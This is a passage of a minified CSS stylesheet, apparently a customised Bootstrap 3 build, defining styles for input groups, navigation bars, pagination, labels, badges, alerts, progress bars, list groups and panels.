12px;font-size:14px;font-weight:400;line-height:1;color:#555;text-align:center;background-color:#eee;border:1px solid #ccc;border-radius:4px}.input-group-addon.input-sm{padding:5px 10px;font-size:12px;border-radius:3px}.input-group-addon.input-lg{padding:10px 16px;font-size:18px;border-radius:6px}.input-group-addon input[type=checkbox],.input-group-addon input[type=radio]{margin-top:0}.input-group .form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group>.btn,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:last-child>.btn-group:not(:last-child)>.btn,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.input-group-addon:first-child{border-right:0}.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:first-child>.btn-group:not(:first-child)>.btn,.input-group-btn:first-child>.btn:not(:first-child),.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group>.btn,.input-group-btn:last-child>.dropdown-toggle{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-addon:last-child{border-left:0}.input-group-btn{font-size:0;white-space:nowrap}.input-group-btn>.btn+.btn{margin-left:-1px}.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group{margin-right:-1px}.nav{padding-left:0;margin-bottom:0;list-style:none;/* height: 45px; *//* margin-right: 50px; */}.nav>li{display:inline-block}.nav>li>a{display:block;padding: 3px 12px;height: 45px;}.nav>li>a:focus,.nav>li>a:hover{text-decoration:none}.nav>li.disabled>a{color:#777}.nav>li.disabled>a:focus,.nav>li.disabled>a:hover{color:#777;text-decoration:none;cursor:not-allowed;background-color:transparent}.nav .open>a,.nav .open>a:focus,.nav .open>a:hover{background-color:#eee;border-color:#337ab7}.nav .nav-divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.nav>li>a>img{max-width:none}.nav-tabs{font-size:14px;border-bottom:1px solid #ededed}.nav-tabs>li{float:left;margin-bottom:-1px}.nav-tabs>li>a{margin-right:2px;line-height:1.42857143;border-radius:4px 4px 0 0}.nav-tabs.nav-justified{width:100%;border-bottom:0}.nav-tabs.nav-justified>li{float:none}.nav-tabs.nav-justified>li>a{margin-bottom:5px;text-align:center;margin-right:0;border-radius:4px}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:768px){.nav-tabs.nav-justified>li{display:table-cell;width:1%}.nav-tabs.nav-justified>li>a{margin-bottom:0;border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border-bottom-color:#fff}}.nav-pills>li{float:left}.nav-justified>li,.nav-stacked>li{float:none}.nav-pills>li>a{border-radius:4px}.nav-pills>li+li{margin-left:2px}.nav-pills>li.active>a,.nav-pills>li.active>a:focus,.nav-pills>li.active>a:hover{color:#fff;background-color:#337ab7}.nav-stacked>li+li{margin-top:2px;margin-left:0}.nav-justified{width:100%}.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-tabs-justified{border-bottom:0}.nav-tabs-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:768px){.nav-justified>li{display:table-cell;width:1%}.nav-justified>li>a{margin-bottom:0}.nav-tabs-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover{border-bottom-color:#fff}}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.navbar{border:1px solid transparent}.navbar-collapse{padding-right:15px;padding-left:15px;overflow-x:visible;-webkit-overflow-scrolling:touch;border-top:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1)}.navbar-collapse.in{overflow-y:auto}@media (min-width:768px){.navbar{border-radius:0}.navbar-header{float:left}.navbar-collapse{width:auto;border-top:0;-webkit-box-shadow:none;box-shadow:none}.navbar-collapse.collapse{display:block!important;height:auto!important;padding-bottom:0;overflow:visible!important}.navbar-collapse.in{overflow-y:visible}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse,.navbar-static-top .navbar-collapse{padding-right:0;padding-left:0}.navbar-static-top{border-radius:0}}.embed-responsive,.modal,.modal-open,.progress{overflow:hidden}@media (max-device-width:480px)and (orientation:landscape){.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse{max-height:200px}}.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:-15px;margin-left:-15px}.navbar-static-top{z-index:1000;border-width:0 0 1px}.navbar-fixed-bottom,.navbar-fixed-top{position:fixed;right:0;left:0;z-index:1030}.navbar-fixed-top{top:0;border-width:0 0 1px}.navbar-fixed-bottom{bottom:0;margin-bottom:0;border-width:4px 0 0}.navbar-brand{float:left;height:50px;padding:15px;font-size:18px;line-height:20px}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}.navbar-brand>img{display:block}@media (min-width:768px){.navbar-fixed-bottom,.navbar-fixed-top{border-radius:0}.navbar>.container .navbar-brand,.navbar>.container-fluid .navbar-brand{margin-left:-15px}}.navbar-toggle{position:relative;float:right;padding:9px 10px;margin-top:8px;margin-right:15px;margin-bottom:8px;background-color:transparent;border:1px solid transparent;border-radius:4px}.navbar-toggle:focus{outline:0}.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}.navbar-toggle .icon-bar+.icon-bar{margin-top:4px}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height: 16px;}@media (max-width:767px){.navbar-nav .open .dropdown-menu{right:0;left:auto}.navbar-nav .open .dropdown-menu .dropdown-header,.navbar-nav .open .dropdown-menu>li>a{padding:5px 15px 5px 25px}.navbar-nav .open .dropdown-menu>li>a{line-height:20px}.navbar-nav .open .dropdown-menu>li>a:focus,.navbar-nav .open .dropdown-menu>li>a:hover{background-image:none}}.progress-bar-striped,.progress-striped .progress-bar,.progress-striped .progress-bar-success{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}@media (min-width:768px){.navbar-toggle{display:none}.navbar-nav{float:left;margin:0}.navbar-nav>li{float:left;}.navbar-nav>li>a{padding-top:15px;padding-bottom:15px}}.navbar-form{padding:7px;margin-top: 4px;margin-bottom: 4px;border-top:1px solid transparent;}@media (min-width:768px){.navbar-form .form-control-static,.navbar-form .form-group{display:inline-block}.navbar-form .control-label,.navbar-form .form-group{margin-bottom:0;vertical-align:middle}.navbar-form .form-control{display:inline-block;width:auto;vertical-align:middle}.navbar-form .input-group{display:inline-table;vertical-align:middle}.navbar-form .input-group .form-control,.navbar-form .input-group .input-group-addon,.navbar-form .input-group .input-group-btn{width:auto}.navbar-form .input-group>.form-control{width:100%}.navbar-form .checkbox,.navbar-form .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.navbar-form .checkbox label,.navbar-form .radio label{padding-left:0}.navbar-form .checkbox input[type=checkbox],.navbar-form .radio input[type=radio]{position:relative;margin-left:0}.navbar-form .has-feedback .form-control-feedback{top:0}.navbar-form{width:auto;padding-top: 3px;padding-bottom:0;margin-right: 0;margin-left: 0;border:0;-webkit-box-shadow:none;box-shadow:none;}}.breadcrumb>li,.pagination{display:inline-block}.btn .badge,.btn .label{top:-1px;position:relative}@media (max-width:767px){.navbar-form .form-group{margin-bottom:5px}.navbar-form .form-group:last-child{margin-bottom:0}}.navbar-nav>li>.dropdown-menu{margin-top:0;border-top-left-radius:0;border-top-right-radius:0}.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu{margin-bottom:0;border-radius:4px 4px 0 0}.navbar-btn{margin-top:8px;margin-bottom:8px}.navbar-btn.btn-sm{margin-top:10px;margin-bottom:10px}.navbar-btn.btn-xs{margin-top:14px;margin-bottom:14px}.navbar-text{margin-top:15px;margin-bottom:15px}@media (min-width:768px){.navbar-text{float:left;margin-right:15px;margin-left:15px}.navbar-left{float:left!important;}.navbar-right{float:right!important;margin-right:-15px;font-size:15px}.navbar-right~.navbar-right{margin-right:0}}.navbar-default .navbar-brand{color:#333}.navbar-default .navbar-brand:focus,.navbar-default .navbar-brand:hover{color:#5e5e5e;background-color:transparent}.navbar-default .navbar-text{color:#777}.navbar-default .navbar-nav>.disabled>a,.navbar-default .navbar-nav>.disabled>a:focus,.navbar-default .navbar-nav>.disabled>a:hover{color:#ccc;background-color:transparent}.navbar-default .navbar-toggle{border-color:#ddd}.navbar-default .navbar-toggle:focus,.navbar-default .navbar-toggle:hover{background-color:#ddd}.navbar-default .navbar-toggle .icon-bar{background-color:#888}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:#e7e7e7;}@media (max-width:767px){.navbar-default .navbar-nav .open .dropdown-menu>li>a{color:#777}.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover{color:#333;background-color:transparent}.navbar-default .navbar-nav .open .dropdown-menu>.active>a,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#ccc;background-color:transparent}}.navbar-default .navbar-link{color:#777}.navbar-default .navbar-link:hover{color:#333}.navbar-default .btn-link{color:#777}.navbar-default .btn-link:focus,.navbar-default .btn-link:hover{color:#333}.navbar-default .btn-link[disabled]:focus,.navbar-default .btn-link[disabled]:hover,fieldset[disabled] .navbar-default .btn-link:focus,fieldset[disabled] .navbar-default .btn-link:hover{color:#ccc}.navbar-inverse{background-color:#666;border-color:#ccc}.navbar-inverse .navbar-brand{color:#9d9d9d}.navbar-inverse .navbar-brand:focus,.navbar-inverse .navbar-brand:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav>li>a,.navbar-inverse .navbar-text{color:#ccc}.navbar-inverse .navbar-nav>li>a:focus,.navbar-inverse .navbar-nav>li>a:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav>.active>a,.navbar-inverse .navbar-nav>.active>a:focus,.navbar-inverse .navbar-nav>.active>a:hover{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav>.disabled>a,.navbar-inverse .navbar-nav>.disabled>a:focus,.navbar-inverse .navbar-nav>.disabled>a:hover{color:#444;background-color:transparent}.navbar-inverse .navbar-toggle{border-color:#333}.navbar-inverse .navbar-toggle:focus,.navbar-inverse .navbar-toggle:hover{background-color:#333}.navbar-inverse .navbar-toggle .icon-bar{background-color:#fff}.navbar-inverse .navbar-collapse,.navbar-inverse .navbar-form{border-color:#101010}.navbar-inverse .navbar-nav>.open>a,.navbar-inverse .navbar-nav>.open>a:focus,.navbar-inverse .navbar-nav>.open>a:hover{color:#fff;background-color:#080808}@media (max-width:767px){.navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header{border-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu .divider{background-color:#999}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a{color:#fff}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#444;background-color:transparent}}.navbar-inverse .navbar-link{color:#9d9d9d}.navbar-inverse .navbar-link:hover{color:#fff}.navbar-inverse .btn-link{color:#9d9d9d}.navbar-inverse .btn-link:focus,.navbar-inverse .btn-link:hover{color:#fff}.navbar-inverse .btn-link[disabled]:focus,.navbar-inverse .btn-link[disabled]:hover,fieldset[disabled] .navbar-inverse .btn-link:focus,fieldset[disabled] .navbar-inverse .btn-link:hover{color:#444}.breadcrumb{padding:8px 15px;margin-bottom:20px;list-style:none;background-color:#f5f5f5;border-radius:4px}.breadcrumb>li+li:before{padding:0 5px;color:#ccc;content:"/\00a0"}.breadcrumb>.active{color:#777}.pagination{padding-left:0;margin:20px 0;border-radius:4px}.pager li,.pagination>li{display:inline}.pagination>li>a,.pagination>li>span{position:relative;float:left;padding:6px 12px;margin-left:-1px;line-height:1.42857143;color:#337ab7;text-decoration:none;background-color:#fff;border:1px solid #ddd}.badge,.label{font-weight:700;line-height:1;white-space:nowrap;vertical-align:baseline;text-align:center}.pagination>li:first-child>a,.pagination>li:first-child>span{margin-left:0;border-top-left-radius:4px;border-bottom-left-radius:4px}.pagination>li:last-child>a,.pagination>li:last-child>span{border-top-right-radius:4px;border-bottom-right-radius:4px}.pagination>li>a:focus,.pagination>li>a:hover,.pagination>li>span:focus,.pagination>li>span:hover{color:#23527c;background-color:#eee;border-color:#ddd}.pagination>.active>a,.pagination>.active>a:focus,.pagination>.active>a:hover,.pagination>.active>span,.pagination>.active>span:focus,.pagination>.active>span:hover{z-index:2;color:#fff;cursor:default;background-color:#337ab7;border-color:#337ab7}.pagination>.disabled>a,.pagination>.disabled>a:focus,.pagination>.disabled>a:hover,.pagination>.disabled>span,.pagination>.disabled>span:focus,.pagination>.disabled>span:hover{color:#777;cursor:not-allowed;background-color:#fff;border-color:#ddd}.pagination-lg>li>a,.pagination-lg>li>span{padding:10px 16px;font-size:18px}.pagination-lg>li:first-child>a,.pagination-lg>li:first-child>span{border-top-left-radius:6px;border-bottom-left-radius:6px}.pagination-lg>li:last-child>a,.pagination-lg>li:last-child>span{border-top-right-radius:6px;border-bottom-right-radius:6px}.pagination-sm>li>a,.pagination-sm>li>span{padding:5px 10px;font-size:12px}.pagination-sm>li:first-child>a,.pagination-sm>li:first-child>span{border-top-left-radius:3px;border-bottom-left-radius:3px}.pagination-sm>li:last-child>a,.pagination-sm>li:last-child>span{border-top-right-radius:3px;border-bottom-right-radius:3px}.pager{padding-left:0;margin:20px 0;text-align:center;list-style:none}.pager li>a,.pager li>span{display:inline-block;padding:5px 14px;background-color:#fff;border:1px solid #ddd;border-radius:15px}.pager li>a:focus,.pager li>a:hover{text-decoration:none;background-color:#eee}.pager .next>a,.pager .next>span{float:right}.pager .previous>a,.pager .previous>span{float:left}.pager .disabled>a,.pager .disabled>a:focus,.pager .disabled>a:hover,.pager .disabled>span{color:#777;cursor:not-allowed;background-color:#fff}a.badge:focus,a.badge:hover,a.label:focus,a.label:hover{color:#fff;cursor:pointer;text-decoration:none}.label{display:inline;padding:.2em .6em .3em;font-size:75%;color:#fff;border-radius:.25em}.label:empty{display:none}.label-default{background-color:#777}.label-default[href]:focus,.label-default[href]:hover{background-color:#5e5e5e}.label-primary{background-color:#337ab7}.label-primary[href]:focus,.label-primary[href]:hover{background-color:#286090}.label-success{background-color:#5cb85c}.label-success[href]:focus,.label-success[href]:hover{background-color:#449d44}.label-info{background-color:#5bc0de}.label-info[href]:focus,.label-info[href]:hover{background-color:#31b0d5}.label-warning{background-color:#f0ad4e}.label-warning[href]:focus,.label-warning[href]:hover{background-color:#ec971f}.label-danger{background-color:#d9534f}.label-danger[href]:focus,.label-danger[href]:hover{background-color:#c9302c}.badge{display:inline-block;min-width:10px;padding:3px 7px;font-size:12px;color:#fff;background-color:#777;border-radius:10px}.badge:empty{display:none}.media-object,.thumbnail{display:block}.btn-group-xs>.btn .badge,.btn-xs .badge{top:0;padding:1px 5px}.list-group-item.active>.badge,.nav-pills>.active>a>.badge{color:#337ab7;background-color:#fff}.jumbotron,.jumbotron .h1,.jumbotron h1{color:inherit}.list-group-item>.badge{float:right}.list-group-item>.badge+.badge{margin-right:5px}.nav-pills>li>a>.badge{margin-left:3px}.jumbotron{padding:30px 15px;margin-bottom:30px;background-color:#eee}.jumbotron p{margin-bottom:15px;font-size:21px;font-weight:200}.alert,.thumbnail{margin-bottom:20px}.alert .alert-link,.close{font-weight:700}.jumbotron>hr{border-top-color:#d5d5d5}.container .jumbotron,.container-fluid .jumbotron{border-radius:6px}.jumbotron .container{max-width:100%}@media screen and (min-width:768px){.jumbotron{padding:48px 0}.container .jumbotron,.container-fluid .jumbotron{padding-right:60px;padding-left:60px}.jumbotron .h1,.jumbotron h1{font-size:63px}}.thumbnail{padding:4px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:border .2s ease-in-out;-o-transition:border .2s ease-in-out;transition:border .2s ease-in-out}.thumbnail a>img,.thumbnail>img{margin-right:auto;margin-left:auto}a.thumbnail.active,a.thumbnail:focus,a.thumbnail:hover{border-color:#337ab7}.thumbnail .caption{padding:9px;color:#333}.alert{padding:15px;border:1px solid transparent;border-radius:4px}.alert h4{margin-top:0;color:inherit}.alert>p,.alert>ul{margin-bottom:0}.alert>p+p{margin-top:5px}.alert-dismissable,.alert-dismissible{padding-right:35px}.alert-dismissable .close,.alert-dismissible .close{position:relative;top:-2px;right:-21px;color:inherit}.modal,.modal-backdrop{top:0;right:0;bottom:0;left:0}.alert-white{color:#666;background-color:#fff;border-color:#a84849}.alert-success{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.alert-success hr{border-top-color:#c9e2b3}.alert-success .alert-link{color:#2b542c}.alert-info{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.alert-info hr{border-top-color:#a6e1ec}.alert-info .alert-link{color:#245269}.alert-warning{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.alert-warning hr{border-top-color:#f7e1b5}.alert-warning .alert-link{color:#66512c}.alert-danger{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.alert-danger hr{border-top-color:#e4b9c0}.alert-danger .alert-link{color:#843534}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-o-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}.progress{height:20px;background-color:#f5f5f5;border-radius:3px;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);box-shadow:inset 0 1px 2px rgba(0,0,0,.1)}.progress-bar{float:left;width:0;height:100%;font-size:12px;line-height:20px;color:#fff;text-align:center;background-color:#337ab7;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);-webkit-transition:width .6s ease;-o-transition:width .6s ease;transition:width .6s ease}.progress-bar-striped,.progress-striped .progress-bar{background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);-webkit-background-size:40px 40px;background-size:40px 40px}.progress-bar.active,.progress.active .progress-bar{-webkit-animation:progress-bar-stripes 2s linear infinite;-o-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.progress-bar-success{background-color:#5cb85c}.progress-striped .progress-bar-success{background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-striped .progress-bar-info,.progress-striped .progress-bar-warning{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-info{background-color:#5bc0de}.progress-striped .progress-bar-info{background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-warning{background-color:#f0ad4e}.progress-striped .progress-bar-warning{background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-danger{background-color:#d9534f}.progress-striped .progress-bar-danger{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.media{margin-top:15px}.media:first-child{margin-top:0}.media,.media-body{overflow:hidden;zoom:1}.media-body{width:10000px}.media-right,.media>.pull-right{padding-left:10px}.media-left,.media>.pull-left{padding-right:10px}.media-body,.media-left,.media-right{display:table-cell;vertical-align:top}.media-middle{vertical-align:middle}.media-bottom{vertical-align:bottom}.media-heading{margin-top:0;margin-bottom:5px}.media-list{padding-left:0;list-style:none}.list-group{padding-left:0;margin-bottom: 15px;/* border: 1px solid #f9f9f9; */border-radius: 2px 2px 0 0;box-shadow: 0 1px 0 0 #e3e4e8, 0 0 0 1px #f1f1f1;background-color:#fff;overflow: hidden;}.list-group-item{position:relative;word-break:break-word;display:block;padding:5px 10px;font-size:13px;background-color:#fff;color:#555}.list-group-item:first-child{border-top-left-radius: 3px;border-top-right-radius: 3px;background-color:#fcfcfc;padding:6px;color:#444;font-size:14px;}.list-group-item:last-child{/* margin-bottom: 2px; *//* border-bottom-right-radius:4px; *//* border-bottom-left-radius:4px; */}a.list-group-item{color:#555}a.list-group-item .list-group-item-heading{color:#333}a.list-group-item:focus,a.list-group-item:hover{color:#555;text-decoration:none;background-color:#f5f5f5}.list-group-item.disabled,.list-group-item.disabled:focus,.list-group-item.disabled:hover{color:#777;cursor:not-allowed;background-color:#eee}.list-group-item.disabled .list-group-item-heading,.list-group-item.disabled:focus .list-group-item-heading,.list-group-item.disabled:hover .list-group-item-heading{color:inherit}.list-group-item.disabled .list-group-item-text,.list-group-item.disabled:focus .list-group-item-text,.list-group-item.disabled:hover .list-group-item-text{color:#777}.list-group-item.active,.list-group-item.active:focus,.list-group-item.active:hover{/* z-index:2; */color:#fff;/* background-color:#337ab7; *//* border-color:#337ab7; */}.list-group-item.active .list-group-item-heading,.list-group-item.active .list-group-item-heading>.small,.list-group-item.active .list-group-item-heading>small,.list-group-item.active:focus .list-group-item-heading,.list-group-item.active:focus .list-group-item-heading>.small,.list-group-item.active:focus .list-group-item-heading>small,.list-group-item.active:hover .list-group-item-heading,.list-group-item.active:hover .list-group-item-heading>.small,.list-group-item.active:hover .list-group-item-heading>small{color:inherit}.list-group-item.active .list-group-item-text,.list-group-item.active:focus .list-group-item-text,.list-group-item.active:hover .list-group-item-text{color:#c7ddef}.list-group-item-success{color:#3c763d;background-color:#dff0d8}a.list-group-item-success{color:#3c763d}a.list-group-item-success .list-group-item-heading{color:inherit}a.list-group-item-success:focus,a.list-group-item-success:hover{color:#3c763d;background-color:#d0e9c6}a.list-group-item-success.active,a.list-group-item-success.active:focus,a.list-group-item-success.active:hover{color:#fff;background-color:#3c763d;border-color:#3c763d}.list-group-item-info{color:#31708f;background-color:#d9edf7}a.list-group-item-info{color:#31708f}a.list-group-item-info .list-group-item-heading{color:inherit}a.list-group-item-info:focus,a.list-group-item-info:hover{color:#31708f;background-color:#c4e3f3}a.list-group-item-info.active,a.list-group-item-info.active:focus,a.list-group-item-info.active:hover{color:#fff;background-color:#31708f;border-color:#31708f}.list-group-item-warning{color:#8a6d3b;background-color:#fcf8e3}a.list-group-item-warning{color:#8a6d3b}a.list-group-item-warning .list-group-item-heading{color:inherit}a.list-group-item-warning:focus,a.list-group-item-warning:hover{color:#8a6d3b;background-color:#faf2cc}a.list-group-item-warning.active,a.list-group-item-warning.active:focus,a.list-group-item-warning.active:hover{color:#fff;background-color:#8a6d3b;border-color:#8a6d3b}.list-group-item-danger{color:#a94442;background-color:#f2dede}a.list-group-item-danger{color:#a94442}a.list-group-item-danger .list-group-item-heading{color:inherit}a.list-group-item-danger:focus,a.list-group-item-danger:hover{color:#a94442;background-color:#ebcccc}a.list-group-item-danger.active,a.list-group-item-danger.active:focus,a.list-group-item-danger.active:hover{color:#fff;background-color:#a94442;border-color:#a94442}.panel-heading>.dropdown .dropdown-toggle,.panel-title,.panel-title>.small,.panel-title>.small>a,.panel-title>a,.panel-title>small,.panel-title>small>a{color:inherit}.list-group-item-heading{margin-top:0;margin-bottom:5px}.list-group-item-text{margin-bottom:0;line-height:1.3}.carousel-inner>.item>a>img,.carousel-inner>.item>img,.close{line-height:1}.panel{margin-bottom:20px;background-color:#fff;/* border:1px solid transparent; */border-radius:3px;}.panel-title,.panel>.list-group,.panel>.panel-collapse>.list-group,.panel>.panel-collapse>.table,.panel>.table,.panel>.table-responsive>.table{margin-bottom:0}.panel-body{padding:15px}.panel-heading{padding:10px 15px;border-bottom:1px solid transparent;border-top-left-radius:3px;border-top-right-radius:3px}.panel-title{margin-top:0;font-size:16px}.panel-footer{padding:10px 15px;background-color:#f5f5f5;border-top:1px solid #ddd;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.list-group .list-group-item,.panel>.panel-collapse>.list-group .list-group-item{border-width:1px 0;border-radius:0}.panel-group .panel-heading,.panel>.table-bordered>tbody>tr:first-child>td,.panel>.table-bordered>tbody>tr:first-child>th,.panel>.table-bordered>tbody>tr:last-child>td,.panel>.table-bordered>tbody>tr:last-child>th,.panel>.table-bordered>tfoot>tr:last-child>td,.panel>.table-bordered>tfoot>tr:last-child>th,.panel>.table-bordered>thead>tr:first-child>td,.panel>.table-bordered>thead>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th,.panel>.table-responsive>.table-bordered>thead>tr:first-child>td,.panel>.table-responsive>.table-bordered>thead>tr:first-child>th{border-bottom:0}.panel>.list-group:first-child .list-group-item:first-child,.panel>.panel-collapse>.list-group:first-child .list-group-item:first-child{border-top:0;border-top-left-radius:3px;border-top-right-radius:3px}.panel>.list-group:last-child .list-group-item:last-child,.panel>.panel-collapse>.list-group:last-child .list-group-item:last-child{border-bottom:0;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.list-group+.panel-footer,.panel-heading+.list-group .list-group-item:first-child{border-top-width:0}.panel>.panel-collapse>.table caption,.panel>.table caption,.panel>.table-responsive>.table caption{padding-right:15px;padding-left:15px}.panel>.table-responsive:first-child>.table:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child,.panel>.table:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child,.panel>.table:first-child>thead:first-child>tr:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table:first-child>thead:first-child>tr:first-child th:first-child{border-top-left-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table:first-child>thead:first-child>tr:first-child 